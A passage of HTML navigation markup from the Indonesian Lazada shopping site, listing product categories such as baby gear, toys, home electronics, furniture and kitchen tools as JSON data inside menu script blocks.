                              <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                              <a href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                <span>Kamar Bayi</span>
                              </a>
                              <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                              <a href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                <span>Perawatan Bayi</span>
                              </a>
                              <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                              <a href="//www.lazada.co.id/beli-mainan-anak/">
                                <span>Mainan</span>
                              </a>
                              <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                              <a href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                <span>Mainan Elektronik &amp; RC</span>
                              </a>
                              <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                              <a href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                <span>Mainan Olahraga &amp; Luar Ruangan</span>
                              </a>
                              <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                              <a href="//www.lazada.co.id/baby-toddler-toys/">
                                <span>Mainan Bayi &amp; Balita</span>
                              </a>
                              <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                              <a href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                <span>TV &amp; Perangkat Video</span>
                              </a>
                              <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                              <a href="//www.lazada.co.id/beli-perlengkapan-dapur/">
                                <span>Peralatan Dapur Kecil</span>
                              </a>
                              <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                              <a href="//www.lazada.co.id/shop-perlatan-besar/">
                                <span>Elektronik Rumah Besar</span>
                              </a>
                              <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                              <a href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                <span>Penyejuk dan Pembersih Udara</span>
                              </a>
                              <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                              <a href="//www.lazada.co.id/beli-perawatan-lantai/">
                                <span>Penghisap Debu &amp; Perawatan Lantai</span>
                              </a>
                              <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                              <a href="//www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                <span>Alat Perawatan Diri</span>
                              </a>
                              <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                              <a href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                <span>Aksesoris &amp; Suku Cadang</span>
                              </a>
                              <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                              <a href="//www.lazada.co.id/jual-aksesoris-televisi/">
                                <span>Aksesoris Televisi</span>
                              </a>
                              <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                              <a href="//www.lazada.co.id/jual-home-entertainment/">
                                <span>Home Entertainment</span>
                              </a>
                              <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                              <a href="//www.lazada.co.id/beli-dekorasi-rumah/">
                                <span>Dekorasi Rumah</span>
                              </a>
                              <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                              <a href="//www.lazada.co.id/beli-furnitur/">
                                <span>Furnitur</span>
                              </a>
                              <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                              <a href="//www.lazada.co.id/beli-peralatan-ranjang/">
                                <span>Kelengkapan Tempat Tidur</span>
                              </a>
                              <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                              <a href="//www.lazada.co.id/penerangan/">
                                <span>Penerangan</span>
                              </a>
                              <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                              <a href="//www.lazada.co.id/beli-peralatan-mandi/">
                                <span>Peralatan Mandi</span>
                              </a>
                              <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                              <a href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                <span>Alat Dapur</span>
                              </a>
                              <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                              <a href="//www.lazada.co.id/beli-binatu-kebersihan/">
                                <span>Binatu &amp; Alat Kebersihan</span>
                              </a>
                              <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                              <a href="//www.lazada.co.id/beli-perawatan-rumah/">
                                <span>Perkakas &amp; Perbaikan Rumah</span>
                              </a>
